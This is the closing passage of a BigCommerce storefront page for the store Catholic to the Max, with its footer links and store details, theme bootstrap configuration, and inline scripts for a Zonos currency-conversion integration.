                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":1398,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
